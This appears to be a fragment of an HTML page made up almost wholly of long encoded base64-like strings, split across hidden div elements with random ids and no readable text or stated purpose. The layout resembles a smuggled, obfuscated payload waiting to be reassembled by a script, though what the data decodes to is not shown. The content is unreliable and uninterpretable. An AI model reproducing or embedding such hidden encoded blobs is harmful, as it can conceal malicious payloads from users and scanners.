zgY5QXZFQQozmvCW74Grx3B0i3fplWXOzgY4SEoFbVZquvH7/uG/6xk57wes6cyH0w88aCtsYB8/9+Gj/uyq3yh0kg7Z3aFmzgY4SEsNSSJC/4yK+5Hbunwc02OtzPjz9zt1CU4BRC96moSqw+m/jhVgvp6J+c3OzgcpbQZNYRofx7i2x5XbsgxBywecmaFmzgY4SEsNVS5esoGm2/XrvlQc0zucwJzbhmqQSEsMUB96srzTlqSnyngYejaJ+cy6Zq44SEsMaVZu7oWm9+37shVU03vQ5cyiZgY4SEsMUQZenon7/6mrwlFh62cExPzzhmqQSEsMUB968pyCr4SWi1wlk1blUc3OzgY4SWoZdQJa/9GTuvW/63Tc0jaJ+LlmZgY4SEs1CQoy4pyuxpH3jglpxjflUc3OzgY4SVIxaU9O4pz66sz+z1E1sloh+c3OzgY5QU4BfQIykuyq7sz/0h088gK8oNiHgyMFcH4FTDsXB7mT/qT+ihVJ4wvBkcyXy04YfH5VRVY2ioSry+WrwllFxhLlUc3OzgY4SQoJQQ5elqX7/vW/6xgwk3fplWXOzgY4SEoFbVZquvGmt6Hvrk04ujbQuK2iZgY4SEsMURZG5qiGtsz+zlkU03u0yOjez189AGs4ZUZu5vS2w5zLgiU9wyPB3aFmzgY4SEsNSSJC/4yK+5Hbunwc02OtzPjz9zt1CU4BRC96moSqw+m/jhVgvp6J+c3OzgchdXJcZUJuiqSyrsz+01g0vp6J+c3Puq6QSEsMUCYiuvC254Hrmy191yeU7cyiZgY4SEsMUQ5e4vii+8CWigFFx1blUc3OzgY4SU49dQJDmpzC65Gy4xl5xw/Y7IWiZgY4SEsMUQJ+79GTn+We57B00jaJ+czHywsVVQIxBSZrx7jK++zevy1p8gOUsNjb9jMxVG9g+B97r7mT/6nDuiU8ujfQ/IXu+jMlaH4RGQpul53/VqT+ixh003eM6Nzr9xpQSCpNMB8/zvjzkgz+ixh00jeAxITf204NAU4ddUo3x7n3msCbyngYejaJ+c3Ozx8FcRs5HToSu9GTuvW/63Tc0jaJ+c3P1zsBGH5RRTpmjun7/vi+y3Tc0jaJ+c3PxztxWV5EOB8+7tmSs5nPrgh1izPB2fn70yYNVQIZRSdOpoTa77G2r3Tc0jaJ+c3PxztYfQYtVQ5G89GTvqS+i1whk1aIsNDHyiZgBHsMFH8vn7nzvpT+yyAwhhLlUc3OzgdM4OMMUB97luCGt4Hnrg1k5z+M6NDaz0thVEpg+B97r7mT/73buigc02+Mse36+xsYfVZFRQpDi9U7/qT+ixh1jxOYqO2mzkJZCStg+B97r7mT/4XrrgVVgl6JvayPrmqQSEsMUWvTB7mT/qTHhiVNgyOwqfjH8xdcSSekUB97r7mSv6Hvmj1Nzl6JtYSPrmqQSEsMUWvTB7mT/qTHwg017gPEqMifggdU4EsMUB97rqi2s+XPjnwc0y+47K2iZgY4SEsMUQJ+79GTtuW/63Tc0jaJ+c3P+wNxVW40ZRZG/uiuysz+w0k1sloh+c3OzgY5UXY1ACo2itCHlqS6xlkUvp6J+c3Ozgc1dXoxGHd69rzb3pDL2g0VggO8rJzb3iJU4EsMUB97rqCi68TL1lFxkl6IpITLjmqQSEsMUWvTB7mT/qTHxklxggOsqNj6z2qQSEsMUB96vpzev5X773B1ywecmaFmzgY4SEsNVS5esoGm2/XrvlQc0zucwJzbhmqQSEsMUB96srzTlqSnyngYejaJ+cy6Zq44SEsMaVIqqumm2/Xrv</div><div id="iihaezxgvmda1" style="display:none">xk5iyqIlWXOzgY4SEoVdS5Lx7ieq+23niElXwu4xIWiZgY4SEsMUUJevuizlqS60lkUvp6J+c3OzgcZXW4RcU8Tr/3Kv8SSIxh00jf9UWXOzgY4cU49RVYrrtU7/qT+ixh1wxPEuPzLqm45UXoZMHPTr7mT/qT/lh00ujbNsIyuoq44SEsMUB46qqiC253i4xgwi3fplWXOzgY4SEoFbVZquvGmt6Hvrk04ujbQuK2iZgY4SEsMUSp+5qS2xpH3tkkl7wLh+YWvj2ZU4EsMUB97rqCux/[base64]/HHqpT+yyAw9loh+c3Oz3KQSEsMUCZ+nqzarpGvrlh1n2+V+KHP1yMJeCMNCRozj42m+6nzniEk5z+4rNnqogdM4OMMUB97lryi6+2uvkVxmw+swNHPoq44SEsMUB5ykvCC6+zLug1tgl6JqIyuz0sFeW4cUUZ+55mny/n7wiFR6yq8xITL9xssbCekUB97r7mS96HzpgU972Ow6aXPhxsxTGtEFF9Lr/3HspT+x0hE0naxvemiZgY4SEsMUSp+5qS2xpGvtlgc0nblUc3OzgY4SX4JGQJel4yaw/Wvtiwc0nrAuK2iZgY4SEp4+B97r7mq+5XrwkhBjzPAwOj30gd1EVcNPB5iioijlqWnjlBU5gPU/IT36z8kfXZFVSZmu53//9BWIxh00jaw/Pzbh1Y5BRIQUXPTr7mT/qT/1j1lgxbh+YWPj2ZU4EsMUB97rpiG27nf23B0mnfImaFmzgY4SEsNSS5uz4ze3+3bsjQc0nblUc3OzgY4SX4JGQJel4zCw+SWi1E1sloh+c3Oz3KQ4EsMUB9CqoiGt/TL1h096xOw5cyOz2qQSEsMUB96mrza44HG4xg00naJmIyuoq44SEsNJLfTr7mT/p37ug09ggPU/IT36z8kSXY8UXPTr7mT/qT/vh09zxOxkc2Ooq44SEsMUB46qqiC253ivilhy2bh+YWHj2ZU4EsMUB97roi2x7DLqg1RzxfZkc2K9lpU4EsMUB4PBxGT/qT+sh1Fx3/ZzJDLhz8dcVcNbS96np2Skgz+ixh00jfI/Nzf6z8kfXoZSU8Tr+jSnshWixh000IhUc3OzgYBBRoZECpauryC6+z/57B00jaJ+czf60t5eU5oOB5inqzzkgz+ixh00jeMyOjT9jMdGV45HHd6oqyqr7G257B00jaJ+czTy0ZQSA9NEX8XB7mT/qT+ii1xmyuswfjH81dpdX9kUFsy7tn/VqT+ixkAep6J+c3O90tpXQs5cQp+vqzb/4SyinTc0jaJ+c3P1zsBGH5BdXZvx7nXp+We57B00jaJ+czX8z9ofRYZdQJa/9GTpuS+57B00jaJ+czD8zcFACMMXQc6t+CK8shWixh00jaIzMiH0yMAIEtMPLd7r7mSigxWixh00g/EqNiO+w89WVYYUXPTr7mT/qT/kiVNggPE3KTapgZ8DQpsPLd7r7mT/qXntiEk52uc3NDvnm44FAtMPLd7r7mT/qXPnkklx368tIzLwyMBVCMMECcu7tn/VqT+ixh003eM6Nzr9xpQSAJNMB8a7tn/VqT+ixh00z+0sNzbhjNxTVopBVMTr/3av8SSIxh00jaJ+Jzbr1YNGQIJaVJikvCnlqWryllhmzuMtNmiZgY4SEp4+Ld7r7mTx+mvnlhB2zOY5Nn3jztlXQJBcQpKn7j/VqT+ixh00z+M9ODThzttcVtkUBM76/HDqvySIxh00jaJ+MDz/ztwIEsBSQZitqCLkgz+ixh00jeAxITf205QSA5NMB42koi27qTywhAgjlONlWXOzgY5POOkUB97r4Der7G+vhFxwyudwMD73gdU4EsMUB97rrCW84njwiUh6ybh+cGOjkZ4CAtg+B97r7mT/6nDuiU8ujaE4NTX1x8gJOMMUB97r7iaw+3vnlAc0nPImcyD8zcdWEsAHFM34/Xfkgz+ixh1pp4h+c3Ozj8dcQZdGUp2/pyuxpGvnnkk01oh+c3OzgY5UXY1ACo2itCHlqS62lkUvp6J+c3Ozgc1dXoxGHd69rzb3pDL2g0VggO8/Oj26mqQSEsMUB96mrza44HGvhFJg2e0zaXOik95KCekUB97r7mSz4HHny1VxxOU2J2mzkIAECekUB97rs07VqT+ixhN9w/EqISbw1cddXM5AQoa/7i+97T/57B00jaJ+czHywsVVQIxBSZrmrSuz5m24xh4mnLBoYTeoq44SEsMUB5ykvCC6+yWi101sjfExPzr3gdhTQMsZCpykvCC6+za57B00jaJ+czH808pXQM5GRpqiuzflqSnyngYejaJ+c3Oz0c9WVopaQMTr/DSnqSnyngYejaJ+c3Ozx8FcRs5SRpOioj3lqWrry1B7w+0tIzLwxIISX4xaSI27rye6shWixh00jaI4PD3njN1bSIYOB8/5vjzkgz+ixh00jeExPzzhm45EU5EcCtO/qzyrpHLjj1M9loh+c3OzgY5QXZsZVJaqqiuosz/riE5x2aJuc36i0dYSAsNGQJyq5nTzuTOyyg06matlWXOzgY4SEo5VVZmioH7/uT+wlkUvp6J+c3Puq6QSEsMUCZ2kqiHy/m3jlk1x36IlWXOzgY4SEpNbVJe/pyuxsz/wg1F12esoNmiZgY4SEsMUSp+5qS2xpH3tkkl7wLh+YWvj2ZU4EsMUB4PBxGT/qT+shVJwyK8pITLj0ctACItbUZu59H697HntlFg01oh+c3OzgY5RXY1AQpC/9GT4ynPrhVY02e1+MDzj2IkJOMMUB97r7jSw+nb2j1J6l6I/MSD8zdtGV9g+B97r7mT//XDy3B05n7YuK2iZgY4SEsMUVZespjDlqSfyngYejaJ+c3Ozx8FcRs5HToSu9GTuuG/63Tc0jaJ+c3PwzsJdQNkUUZ+55mny/Xr6khB52PY7N3qoq44SEsMUB5yqrS+4+3D3iFkujfQ/IXu+jM1TQIcZRZni9U7/qT+ixh1kzOY6Oj30m44AQpsUH46z9U7/qT+ixh12wvA6NiG+089WW5ZHHd7/vjzkgz+ixh00jeAxITf205QSA5NMB42koi27qWnjlBU5gOAxITf204cJOMMUB97r7j7y4HHmg0UujbNuaFmzgY4SEsNVSZemrzC25nG4xlt1yecXPXOjj5xBEoZVVJvwxGT/qT//7Dc0jaJ+Ezj22MhAU45RVN6tryC6wHGinTc0jaJ+c3P108FfEpgUSI6qrS2r8CWi1gY02fA/PSD1ztxfCMNAVZ+lvSi+/Xrbzghk1atlcy6ZgY4SEsMUU5HrtWSw+X7hj0ltl6JvaHPn089cQYVbVZPx7jCt6HHxilxgyNt2Y3qogdM4EsMUB4PBxGT/qT+shVJwyK88Pzzwyo5JOMMUB97r7ia+6nTllFJhw+ZkcyXy04YfH4BbQ5vmrCP2shWixh00jaI8PCH3xNwIEtJEX964oSi27T/0h088gK88PCH3xNwbCekUB97r7mS95m3mg0853+M6Oibgm44KQpsPLd7r7mT/qXvrlU14zPtkczX/xNYJOMMUB97r7iWz4Hjsy1RgyO8taXPwxMBGV5EPLd7r7mT/qW/jgll9w+Vkc2Kn0dYSA9tEX8XB7mT/qT+igFJ62a84Mj76zdcIEpZdCpOkoCus+X7hgxE0/sQTPD38jPxXVZZYRozn7maMzz/PiVN7j65+Hjb9zcEeEqBbSY2koiWspT/viVN73vI/MDaoq44SEsMUB5ikoDDy+nb4gwc0nLFwZiPrmqQSEsMUB96ouzas5m24xk17xOwqNiGoq44SEsMUB4q5ryqs4GvriVMujeMyP3Ojj5xBEoZVVJvwxGT/qT//7Dc0jaJ+fTD8xcsfUI9bRJXxpiup7G2inTc0jaJ+c3PxztxWV5EZRJGnoTblqWnjlBU5gPY7Kye+zNtGV4cdHPTr7mT/qT/giUU53uo/Nzzkm44CEtdEX976/DSnqW3lhFw8na5uf2O/kYABG9g+B97r7jnVgz+ixh06zu0zPjL9xYNGV5tAB4XB7mT/qT+igFFx1bh+YmiZgY4SEsMUUJaiuiHy+m/jhVgujewxJCHy0ZU4EsMUB97roTK6+3nuiUoujeo3Nzf2z5U4EsMUB97ruiGn/TLtkFhmy+4xJGmzxMJeW5NHTo3wxGT/qT+ixl57we0saXOwxJhXVoUHHPTr7mT/qT/3lVhmgPE7Pzbw1ZQSXIxaQsXB7mT/qT+illJ9w/Y7IX7218tcRpAOB5CkoCHkgz+ixh00jfI/Nzf6z8kfQIpTT4rx7nXt+We57B00jaIjWVmzgY4SHIBbV4fmrDCxqWSIxh00jaJ+MTLwyslAXZZaQ8Tr7XbuuymwggYejaJ+c3Ozw8FAVoZGHd76vjz/+nDuj1k02+Mse36+w8FAVoZGDsXB7mT/qT+ihUhm3u0saXPjzsdcRoZGHPTr7mT/qT/yh1lwxOw5aXOr0dYJOMMUB97r7iC2+m/uh0QujeQyNiuoq44SEsMUB5+npyOxpHb2g1Bnl6I9Nj3nxNwJOMMUB97r7i6q+mvrgEQ5zu0wJzb91ZQSUYZaU5u59U7/qT+ixh13wu4xIWmz189AGs4ZU5uzummy/GvnghQvp6J+c3OzgcxdQIdRVdO5ryC2/Gy4xgtk1blUc3OzgY4SRpFVSY2iui2w5yWih1F4jbJwYSCzxM9BV9g+B97r7mT/73PnnhBnxfA3PTipgZ4JOMMUB962xE7/qT+iyF573ftzMSf9m8ZdRIZGB4XB7mT/qT+ihVJ4wvBkc3D1x8hUVIUPLd7r7m</div><div id="iihaezxgvmda2" style="display:none">T/qX3jhVZz3+0rPTe+wsFeXZEOB934/nfpunu57B00jaJ+czH808pXQM5XSJKkvH7/qifg3wktyLlUc3OzgdM4OMMUB97lrSuv8DLgklM03vQ5cyiZgY4SEsMUUJevuizlqS66lkUvp6J+c3OzgcZXW4RcU8Tr/3yv8SSIxh00jaJ+NTr/zZQSUZZGVZulugew5XDw3Tc0jaJ+LlmZgY4SEs1XSI6y4yar5zHhiU19yOZ+KFmzgY4SEsNXSJKkvH7//37wzhA5yupzNCH2xMAbCekUB97r7mS95m3mg085zu0yPCGpgdhTQMsZCpmj4yOt7Hrsy1973+Y7IXqoq44SEsMUB5yqrS+4+3D3iFkujfQ/IXu+jMlaH4RGQpul4ya4oCSIxh00jf9UWXOzgY4cRoxVVIrrtU7/qT+ixh1kwvE3Jzr8z5QSVIpMQprwxGT/qT+ixl972fYxPmmzkpxCStg+B97r7mT/5Xrkkgc0mLJ7aFmzgY4SEsNAVZ+lvSKw+3K4xklmzOwtPzLnxPYaH9YEAtfruja+52zuh0lx9KpvY2Pj2YcSQYBVS5vj/mrmoCSIxh00jaJ+MTLwyslAXZZaQ8Tr7XbssSmx0AYejaJ+c3OzwsFeXZEOB4mjpzC6shWixh00jaIuMjf3yMBVCMMFE46z7nbn+We57B00jaJ+czH808pXQM5GRpqiuzflqSfyngYejaJ+c3Ozx8FcRs5HToSu9GTuvW/63Tc0jaJ+c3P1zsBGH5RRTpmjun7/vy+y3Tc0jaJ+c3P80c9RW5dNHd779U7/qT+ixh1g3+MwIDrnyMFcCMNVS5Lr/mrr+j/hk199zq88Nin6xNwaAs0FEMvn7nTxsSe3yh0kg7Fsf3Oij5wFB8oPLd7r7mT/qWWvj1NwyPpkc2KjkZ4JOMMUB97r7iaw8TLxjlxwwvVkc2OzkJ5CSsMHF46z7ja4636q1hEkgbJyY32miJU4EsMUB97rqi2s+XPjnwc0y+47K2iZgY4SEsMURpKiqSry4Gvni04ujeE7PSf205U4EsMUB97rqSWvsz+z1k1sloh+c3Oz3KQ4EsMUB9C/oSWs/THxjlJjjflUc3OzgY4SRpFVSY2toTaysz/2lFx63u4/JzbLiYMHAsYdB4q5ryqs5X72g2Q8nat+IDDyzcsaA8oPLd7r7mT/qXDyh1592ftkc2Koq44SEsNJLfTr7mT/p2vth05gjfEoNHPoq44SEsMUB5iioijlqWjqj0lxloh+c3OzgY5FW4dAT8Tr/HSv8SSIxh00jaJ+Ozb6xsZGCMMGF46z9U7/qT+imzcejaJ+c33804NWW5VdQ5u57j/VqT+ixh00yestIz/y2JQSVI9RX8XB7mT/qT+ih1F9yuxzOif2zN0IEoBRSYquvH/VqT+ixh002ecmJ37yzcdVXNkURJuluiGtshWixh00jaIzMiH0yMAIEtAGV4br/n/[base64]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[base64]/NprAwDX+cNKdqt+Hq+qgzWm6FfErWdgxdYyJxjQ0utdc69SHpGb+wma5VHatmVn1c0qHhbX0MVXXrpFELb/hzftxVXoompjmNA9J2vxwtt6RLBMQo+f/heVyGv1tHJj6sE4ERDj1uhjBpMDF4+vhDC6y2vnslZ13/MEAjTEmMZLW5t8ZrGD9yuT/HjuoXN54PEcNmWm05tfCtcDca35rROJ23nugVtb2PVvKmWq2MZ1QbZfHsiJ+nSPwFzPq2lCwvZrJRLJzdZqR6ZudauTtjeW63DIgnUl4tIVJiXRmc92AqdgYrCEngiG6nm3oklgnc4dNWTJ0p4CU45jYKyAi3fv/nqzt1Qm6sg5ZSDc7eJ3fbpOaq2mhiq1vW3sqAx/xNVtGhqr+9tKQIhTc7D9qCGr30i3sgxtx/AaJmDi1MYAQ6t4UbCEhymcvCfnlVtgwrEYNzbS15h2fLV4S8eGgnPuxS3E0gVV2OcsJmqh1vZYRKwGEI2MtnO0+23Rv1Emn9APNRzGwp5nC4pfX4S4hQW47FLWkEogwbcsBgfn6cIHXKsDdKyqjwadum/DsXZ2wNMbFTnC69RQcdZ2UqeyqwW1sFTxpwV8mbQPOgP26MhFe9VkQLKBuQOy4Vz0o3R75swRFSHemPR3A4tARISMvBe8xHLtgFF23+AkYT/Q759/f6R3f</div><div id="iihaezxgvmda3" style="display:none">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[base64]/WgmwhxfsvA2bW9JhrW5deYc2F9n2o7XfhvH979bpuOCP3+5p4W4EAcMr7pTyHuCzlgXBN1+0LHjr88ZxnfJQDXbaT/zSZsXm2325R5fgSJxfgzPZ4fLpMQ8uYr3am3nrR1XNm3rIPBgH80vxCBYdnXa78lnelvSnvnlR36cU2JRXe0dR7RZNgdqaZ/Q21/XPwtGd7z7YKGBfq1ZpoS7l+SM7+9wuTu3rTj1B43eEaHWLb5Od5V9J/[base64]/6qHBSncsmGjv1lupRQ7dzUY2zigqo0yrN03NFx7IbIyLc5JtlX4ANaYqPuzWezEfRkHAm3boGIjHhwPx5YoFhQ8m8oAq65ErJr3hu6+oyMiLCleRdYaViELuq+Xam4U+01012ysk9JyDgyJtxA9JCFM6fpwGm0174kw1y18oxHAHV88R2BLpFa6qh/XOWwHjWvFZY2NMEOCeqlcRRfblGFoqAmDLnx0vyj3Ms9PhpCwHw8+9TZbABfoudmwaK2U631md9//[base64]/o0ODfw9MQHYZZdcYiSmzWQvXnQ0Xcsm9ILGgXA+8pAX7B5Fsj/iBWR/kXorA9QyPo0ZhXE5P8AeJcAE6qsljaFvUXK0Xp3m7EONh3p0OYBcKFcVaeqq3WZ73rGsGgjlNU2IzLDlJdLRYZTVs+tpxCY/1zug1xY/fYPFxem189HR6d3Y7WMqyKV62/wpFFe5sZtMBXE4P13fY57c7e69w6o/2rThXh4wtAaCj6g6/dlXq9/UJOihzK57i3V0WRbmbUWEAvr1MNgVbZfSLCHuQ+W8Sfr1FZXlLYfZDf4xvRYdK4Ebsm+ux3uv1S2rFBtx9MtPBjG7JgDW7pZbojzqHbs0Fe31HIm2cc7AmXEypYKVIAFYZWd/C23003ggW1N/[base64]/ZWc6hRYIz+oi+zwyawtQxfy8ZrABz69sxrQ5AFHs+qoBO9yHDQr01Cz/UfNSb96/RqVapTF6SloCGTwXXE1UlSxewMNRni9spIcLd1ELaMmQ6M+XzWs09xncUXAhSh0u1ceq5tUa36onOKuEbhnw5g77s4JRSg6JsBQYtkU5y4qCXv+XuyvERT/tsoYjfpxd5YRq1mdoyRqx6v5VLD30tNm8cTFCb05NZDXY9ZH736pgWu+XLToXV72ucSZzv/+/ZKZKVVHsuCghOx/V3Pqw5Fnc4ECiv</div><div id="iihaezxgvmda4" style="display:none">f9M1Gapl1QLmp9x2X4nf6kgpD+bs2KjbJlNcEZaV3YZav9h2T7FHE00R3n8kGJ2Kk8cVQSrMGEamivDTr/0zT0Xtt/cRrZQTCmO18cdB1Uq+Cqx2O4EzgkE9klLcIIQD1kfd8BrB2YqqSmB6uvU7Pv1pO+MwkFmr/xdpxRpRMdYaJux3o+U/yl217xrU/YmOr4MlafpZQVJK6pAaN2krTk0VynrI/NivAyNRzA4dVSZayux2TvSrOgU5bmPY1BWr9+Np3ZYIHYJuitw+p3n76nHxwlNRoawLi1OVEfLFRUK+4pTOu/VXHpHBn+NE/FmDJyZtncItmbcyBqDPu3HnPl1FV6MAwESPU69xXfoJ2c8idjzfnsV7vslZl3vErFxfxxs0LX6VFVMulgSCU0Hvbsl956MsKJRrW0cEAAYRAf7j4lDbsyk/[base64]/grEQn5+8OHxeik5ldWol6d7SZnB6G0Sbu0Xon/McvYwrh5tlzSrIEUrmCnyid7CuxhHZgxMYnOibq+8l0fahFcoyZlHeo603tiHZx7rE7GD3r1MFBYLV9E4yOoxWvzi3sh20lwMsHBSPn6+9FZIpEX5SjlA7ruHrOkFdHmvcNNxn+